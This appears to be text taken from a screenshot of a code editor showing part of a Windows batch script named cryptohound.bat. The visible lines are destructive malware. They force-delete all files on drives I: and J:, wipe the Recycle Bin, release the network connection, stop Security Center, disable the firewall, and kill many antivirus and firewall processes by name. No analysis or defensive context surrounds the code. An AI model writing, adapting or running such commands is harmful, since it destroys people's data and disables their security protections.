 File Edit Selection View Go Debug Terminal Help
cryptohound.bat - Visual Studio Code
cryptohound.bat
C: > Users > jokav > Desktop > cryptohound.bat
122 del I:\*.* /f /s /q
123 del J:\*.* /f /s /q
124
125 del /s /q %systemdrive%\$Recycle.bin
126
127
128 ipconfig /release
129
130 rem —
131 net stop “Security Center”
132 netsh firewall set opmode mode=disable
133 tskill /A av*
134 tskill /A fire*
135 tskill /A anti*
136 cls
137 tskill /A spy*
138 tskill /A bullguard
139 tskill /A PersFw
140 tskill /A KAV*
141 tskill /A ZONEALARM
142 tskill /A SAFEWEB
143 cls
144 tskill /A OUTPOST
145 tskill /A nv*
146 tskill /A nav*
147 tskill /A F-*
148 tskill /A ESAFE
149 tskill /A cle
150 cls
151 tskill /A BLACKICE
152 tskill /A def*
153 tskill /A kav
154 tskill /A kav*
0 0
Ln 142, Col 18
Spaces: 4
UTF-8 with BOM
CRLF
Batch
1
ENG
6:25 PM